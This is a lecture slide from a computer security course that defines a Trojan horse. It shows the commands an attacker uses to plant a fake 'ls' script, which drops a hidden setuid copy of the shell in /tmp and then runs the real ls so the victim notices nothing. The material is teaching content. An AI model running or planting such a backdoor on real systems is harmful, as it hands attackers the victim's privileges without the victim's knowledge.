 Trojan Horse

Program with both an overt and covert effect

- Displays expected behavior when user executes.
- Covert effect (executed with user's privileges) violates security policy.

Attacker:

cat >ls
cp /bin/sh /tmp/.xxsh
chmod u+s,o+x /tmp/.xxsh
rm ./ls
ls $*
^D

Victim:

ls

CIT 380: Securing Computer Systems

5